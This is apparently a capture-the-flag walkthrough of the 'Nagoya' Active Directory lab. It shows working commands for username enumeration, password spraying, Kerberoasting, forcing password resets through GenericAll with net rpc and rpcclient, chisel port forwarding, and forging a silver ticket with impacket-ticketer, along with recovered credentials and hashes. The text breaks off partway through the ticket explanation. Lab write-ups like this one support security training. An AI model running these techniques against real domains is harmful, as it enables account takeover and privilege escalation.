Nagoya
Proving Ground Practice Hard Level AD Machine ! You gona learn about Silver Ticket, GenericAll, Reverse Engineering, and may more.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Results.txt -Pn 192.168.155.21
Nmap scan report for 192.168.155.21
Host is up, received user-set (0.095s latency).
Scanned at 2024-07-01 14:00:20 IST for 276s
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 125 Simple DNS Plus
80/tcp open http syn-ack ttl 125 Microsoft IIS httpd 10.0
|_http-title: Nagoya Industries - Nagoya
|_http-favicon: Unknown favicon MD5: 9200225B96881264E6481C77D69C622C
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 125 Microsoft Windows Kerberos (server time: 2024-07-01 08:33:12Z)
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: nagoya-industries.com0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 125
464/tcp open kpasswd5? syn-ack ttl 125
593/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 125
3268/tcp open ldap syn-ack ttl 125 Microsoft Windows Active Directory LDAP (Domain: nagoya-industries.com0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125 Microsoft Terminal Services
|_ssl-date: 2024-07-01T08:34:47+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: NAGOYA-IND
| NetBIOS_Domain_Name: NAGOYA-IND
| NetBIOS_Computer_Name: NAGOYA
| DNS_Domain_Name: nagoya-industries.com
| DNS_Computer_Name: nagoya.nagoya-industries.com
| DNS_Tree_Name: nagoya-industries.com
| Product_Version: 10.0.17763
|_ System_Time: 2024-07-01T08:34:07+00:00
| ssl-cert: Subject: commonName=nagoya.nagoya-industries.com
| Issuer: commonName=nagoya.nagoya-industries.com
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-03-22T06:01:24
| Not valid after: 2024-09-21T06:01:24
| MD5: f9dd:2ab0:e1e9:9370:d5a5:3d84:2e07:7cd8
| SHA-1: c90e:90ed:2527:6e6f:d165:2fab:48b8:fde6:1dfc:5b2e
| -----BEGIN CERTIFICATE-----
| MIIC/DCCAeSgAwIBAgIQFOewLChVO7RI2WH88zxqHjANBgkqhkiG9w0BAQsFADAn
| MSUwIwYDVQQDExxuYWdveWEubmFnb3lhLWluZHVzdHJpZXMuY29tMB4XDTI0MDMy
| MjA2MDEyNFoXDTI0MDkyMTA2MDEyNFowJzElMCMGA1UEAxMcbmFnb3lhLm5hZ295
| YS1pbmR1c3RyaWVzLmNvbTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEB
| APWOyATxJmnX8GckLTsjBcr3Z6WymsDTtgA8i3/0ImOphNpYIefCyYl5YSfqtq/A
| /WyZAyfOQPEeSAseCM2zByMF6Y3djZi0gi0dAn5nt6TCx+tQlBJfuQcSEBm7J6Ek
| 0TuOKQUrUdy7WNyuT6WilOzQZ4QvgskB4WrXp6ckTJ5uFiYfXfVmjkcRNYQuzLxv
| xWhDGvQQg9UAFglpQyeLS+O4kT4SVJPZb8OirW9Y74ZPd8RMaaSR+y4bnQrI2/ak
| CdJlR3pwjfeQZAcaQLH2jYvjX/JazT9i1BkShKfsv/xhjjhBFrRezZbp5AcLLyxh
| n678t7h09xR981dGgVuNYH0CAwEAAaMkMCIwEwYDVR0lBAwwCgYIKwYBBQUHAwEw
| CwYDVR0PBAQDAgQwMA0GCSqGSIb3DQEBCwUAA4IBAQAGTIqVXByfxI9E7YwZuhsc
| mz/gG4jisKBqfEnTMb7KZtBXbPro8xgjglMOjZIn6Kt5VhwPPfTHSk9ykusKqkAm
| MeDijJteUDc4T/FzUOezoECyg2VFBt50xzh1sLE7Yc5E39f3SUJPQ37El+8M2sFy
| sUUNlo3YWUFKusB1NWZdrVLIrzcCzvXDUevEy88iWzRtgyl6dZudnb8orvidbybf
| jTxS4MSEX996qXU4vK67gfSuI6dnQsE/SC+WmL0tQRlSQeP9m2WaBXWTjsa5mpyw
| +56tJ9E+1whwNMZ//scGeywNOXt9AKdX3YqkvatfodJU69c8hOpCrYwwr7cNSypy
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 125 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 125 .NET Message Framing
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49676/tcp open ncacn_http syn-ack ttl 125 Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49681/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49691/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49698/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49717/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
Service Info: Host: NAGOYA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-07-01T08:34:09
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 47683/tcp): CLEAN (Timeout)
| Check 2 (port 30881/tcp): CLEAN (Timeout)
| Check 3 (port 3821/udp): CLEAN (Timeout)
| Check 4 (port 23393/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Web Enumeration ⤵️

I checked port 80 and found this static site that contains a Team page with they have all the usernames listed 🔻
Here is the list of members 🔻
I arranged all the usernames in a filename that looks like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Nagoya]
└─$ cat user2.txt
Matthew.Harrison
Emma.Miah
Rebecca.Bell
Scott.Gardner
Terry.Edwards
Holly.Matthews
Anne.Jenkins
Brett.Naylor
Melissa.Mitchell
Craig.Carr
Fiona.Clark
Patrick.Martin
...

I looked for the username verification with kerbrute Tool with userenum .
I got all the 28 usernames valid but could not found any users ASREPROAST users that have the TGT(Ticket Granting Ticket) tickets.

So I bruteforce the SMB service the this usersname file and I used a password wordlist list with Tool netexec like this 🔻
I got this creds 🔻
1
2
{: .nolineno}
Fiona.Clark : Summer2023
Now as I got the credential of a user ,I have to see weather this creds can trigger any SPN (Service Principle Name) TGS (Ticket Granting Service) tickets 🔻
1
python3 /opt/Tools/impacket/examples/GetUserSPNs.py nagoya-industries.com/Fiona.Clark:Summer2023 -dc-ip 192.168.202.21 -request
 kerberostable users with TGS tickets
kerberostable users with TGS tickets
Lets crack these hashes with JohnTheRipper Tool 🔽
 John the ripper tool that cracked the hash password
John the ripper tool that cracked the hash password
I got the password of the user svc_mssql with john the ripper with using password wordlists as rockyou.txt .
I also got cracked the hash of the user svc_helpdesk from using another wordlists .
From SMB Shares I got these files 🔻
 SMB Shares accessed from smbclient Tool
SMB Shares accessed from smbclient Tool
I have performed reverse engineering into this ResetPassword.exe executable file and found the credentails of the user svc_helpdesk.
You can’t simply string the File and get the creds as it is LT 16 Encoded so I had to use a debugger application dnspy Tool.
1
2
{: .nolineno}
svc_helpdesk : U299iYRmikYTHDbPbxPoYYfa2j4x4cdg
Now I looked into the bloodhound mapping as I want to look the bigger picture as map perspective.
Here it stats that I can move to CHRISTOPHER.LEWIS user by abusing GenericAll permissions .
 Force Change Password from linux machine
Force Change Password from linux machine
So I means the svc_helpdesk user can change passwords 🔻
1
net rpc password "Christopher.Lewis" "StrongShiv8" -U "nagoya-industries.com"/"svc_helpdesk "%"U299iYRmikYTHDbPbxPoYYfa2j4x4cdg" -S "nagoya.nagoya-industries.com"
This changed the password of user Christopher.Lewis 🔻
 Netexec Tool , checking the working of creds
Netexec Tool , checking the working of creds
There is also another way to change the password of this user Christopher.Lewis , Through rpcclient Tool by accessing MSRPC.
n the rpcclient tool, the setuserinfo2 command with level 23 is typically used to change user attributes, including setting a new password for a user account. To use this command, the user must have sufficient privileges. Generally, this means the user must have administrative privileges or be a member of a group with delegated rights to manage user accounts.
Eligible users include:
- Domain Admins: Members of the Domain Admins group have full control over all aspects of the domain, including user accounts.
- Account Operators: Members of the Account Operators group have permissions to manage user accounts and groups, except for accounts in the Administrators group.
- Administrators: Local administrators on the domain controllers can also use this command.
- Users with Delegated Rights: Any user or group that has been specifically delegated the rights to change user information through Active Directory delegation.
To check if a user has these privileges, you can look at the user’s group memberships and any specific delegation settings applied in Active Directory.
Using rpcclient to change user information with level 23 typically looks like this:
1
rpcclient -U "username%password" -c "setuserinfo2 username 23 'newpassword'" target_server
Replace username, password, and target_server with appropriate values.
To determine eligibility and check permissions, you might need to:
- Check Group Membership: Verify if the user is a member of Domain Admins, Account Operators, or another privileged group.
- Review Delegations: Use tools like Active Directory Users and Computers (ADUC) or PowerShell to review any specific delegations for managing user accounts.
Here is an example of how you might use PowerShell to check group membership:
1
Get-ADUser -Identity username -Properties MemberOf | Select-Object -ExpandProperty MemberOf
This command will list all groups that the specified user is a member of, allowing you to verify their permissions.
In summary, to use setuserinfo2 with level 23 in rpcclient, the user must have appropriate administrative or delegated permissions to manage user accounts.
In this case I will be changind the password like this 🔻
1
rpcclient -U "svc_helpdesk%U299iYRmikYTHDbPbxPoYYfa2j4x4cdg" -c "setuserinfo2 Christopher.Lewis 23 'StrongShiv8'" 192.168.191.21
Now when I change the password so lets also access its winrm session with evil-winrm Tool.
 network connections using netstat Tool
network connections using netstat Tool

I found port 1433 running on this system so lets access it by doing Port Forwarding.
Port Forwarding 🔻
I will be using chisel Tool to do so 🔻
Lets check the connection with nmap🔻
 Nmap connection check for mssql service over localhost
Nmap connection check for mssql service over localhost
But I can’t able to access that service with the creds I have of user svc_msql .
Silver Ticket that will impersonate Administrator user 🔻
Since svc_mssql is service user, we can try impersonating the administrator using silver tickets.
1
impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -domain nagoya-industries.com -spn MSSQL/nagoya.nagoya-industries.com -user-id 500 Administrator
- -nthash
E3A0168BC21CFB88B95C954A5B18F57C⏩ This is the hash of service account password here the password is Service1 . - -domain-sid
S-1-5-21-1969309164-1513403977-1686805993⏩ This is the SID of the service account which can be get like thisGet-DomainSID. - -domain
nagoya-industries.com⏩ This is the domain name . - -spn
